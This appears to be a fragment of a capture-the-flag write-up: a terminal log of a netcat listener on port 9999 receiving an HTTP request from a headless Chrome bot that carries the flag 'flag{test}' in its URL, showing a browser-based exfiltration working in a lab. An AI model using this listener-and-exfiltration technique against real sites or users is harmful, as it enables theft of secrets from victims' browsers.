 root@iZuf66r70xf619ytfs20qrZ:~# nc -lvnp 9999
Listening on 0.0.0.0 9999
Connection received on 183.36.237.101 43074
GET /flag=flag%7Btest%7D HTTP/1.1
Host:
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/131.0.0.0 Safari/537.36
Accept: */*
Origin: http://localhost:3000
Referer: http://localhost:3000/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9